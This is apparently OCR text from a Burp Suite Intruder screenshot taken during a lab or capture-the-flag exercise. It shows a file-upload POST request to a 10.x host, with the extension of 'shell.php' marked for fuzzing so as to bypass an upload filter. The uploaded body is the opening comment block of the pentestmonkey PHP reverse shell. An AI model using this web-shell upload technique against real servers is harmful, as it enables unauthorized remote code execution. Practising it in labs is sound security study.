 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.252.155:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.252.155:3333/internal/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------201847350116559560751744876082
9 Content-Length: 5836
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------201847350116559560751744876082
14 Content-Disposition: form-data; name="file"; filename="shell.§php§"
15 Content-Type: application/x-php
16
17 <?php
18 // php-reverse-shell - A Reverse Shell implementation in PHP
19 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
20 //
21 // This tool may be used for legal purposes only.  Users take full responsibility
22 // for any actions performed using this tool.  The author accepts no liability
23 // for damage caused by this tool.  If these terms are not acceptable to you, then
24 // do not use this tool.
25 //
26 // In all other respects the GPL version 2 applies:
27 //
28 // This program is free software; you can redistribute it and/or modify
29 // it under the terms of the GNU General Public License version 2 as
30 // published by the Free Software Foundation.
31 //
32 // This program is distributed in the hope that it will be useful,
33 // but WITHOUT ANY WARRANTY; without even the implied warranty of
34 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
35 // GNU General Public License for more details.
36 //
37 // You should have received a copy of the GNU General Public License along
38 // with this program; if not, write to the Free Software Foundation, Inc.,
39 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
Add §
Clear §
Auto §
Refresh
? Search... 0 matches \n Pretty Clear
1 payload position Length: 6350